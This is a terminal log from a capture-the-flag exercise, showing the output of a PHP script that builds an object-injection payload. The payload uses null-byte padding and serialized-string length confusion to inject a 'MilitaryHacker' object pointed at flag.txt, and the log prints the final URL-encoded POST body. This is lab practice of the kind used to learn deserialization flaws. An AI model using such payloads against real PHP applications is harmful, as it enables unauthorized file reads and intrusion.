 kali@miruku ~/ctf php payload.php
__construct
Unsetting target object...
__destruct
__destruct condition
Unsetted target object. Please do not be confused.
Padding length: 52
User: \0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
Pass: ";s:3:"inj";O:14:"MilitaryHacker":3:{s:6:"-*-tmp";s:0:"";s:8:"-*-count";s:8:"flag.txt";s:6:"-*-len";N;}"
Object serialized           : O:12:"UserSessionz":2:{s:7:"-*-user";s:208:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\
0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:3:"inj";O:14:"MilitaryHacker":3:{s:6:"-*-tmp";s:0:"";s:8:"-*-count";s:8:"flag.tx
t";s:6:"-*-len";N;}"";s:4:"role";s:4:"user";}
Escaped object serialized   : O:12:"UserSessionz":2:{s:7:"-*-user";s:208:"0x000x000x000x000x000x000x000x000x000x000x000x000x000x000
x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x000x00
0x000x000x000x000x00";s:3:"inj";O:14:"MilitaryHacker":3:{s:6:"-*-tmp";s:0:"";s:8:"-*-count";s:8:"flag.txt";s:6:"-*-len";N;}"";s:4:"
role";s:4:"user";}
======== UNSERIALIZE ========
PHP Warning:  unserialize(): Error at offset 355 of 381 bytes in /home/kali/ctf/payload.php on line 70
__destruct
__destruct condition
========== PAYLOAD ==========
user=%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5
C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0%5C0&pass=%22%3Bs%3A3%3A%22inj%22%3BO%3A14%3A%22Milit
aryHacker%22%3A3%3A%7Bs%3A6%3A%22%00%2A%00tmp%22%3Bs%3A0%3A%22%22%3Bs%3A8%3A%22%00%2A%00count%22%3Bs%3A8%3A%22flag.txt%22%3Bs%3A6%3
A%22%00%2A%00len%22%3BN%3B%7D%22
If the php unserialize output contains '__destruct' and '__destruct condition' then the payload works.
kali@miruku ~/ctf